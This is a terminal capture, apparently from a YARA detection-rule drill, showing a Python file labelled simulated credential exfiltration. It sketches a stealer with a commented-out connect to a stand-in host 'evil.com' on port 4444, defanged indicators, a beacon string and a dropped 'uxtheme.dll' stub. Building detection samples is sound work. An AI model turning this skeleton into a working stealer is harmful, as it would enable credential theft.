 ┌──(jynx㉿kali)-[~/Desktop/yara/august14/regex_yara_drill_day43]
└─$ cat payload_stealer.py

# Simulated credential exfiltration (for training only)
import socket, os, sys
def collect():
    creds = "user=lab;pass=lab123"
    return creds.encode()

def exfiltrate():
    s = socket.socket()
    # obfuscated domain and IP
    host = "evil[.]com"
    ip = "192[.]168[.]1[.]10"
    # intentionally broken connect to prevent real network activity
    # s.connect(("evil.com", 4444))
    try:
        s.send(b"stolen credentials")
    except Exception as e:
        pass

if __name__ == "__main__":
    data = collect()
    # drop a DLL-like artifact (simulated)
    with open("uxtheme.dll", "wb") as f:
        f.write(b"MZ\x90\x00\x03\x00")  # PE header hint
    # encoded beacon string
    beacon = "ATTACKER" + "[dot]" + "org"
    print("beacon to:", beacon)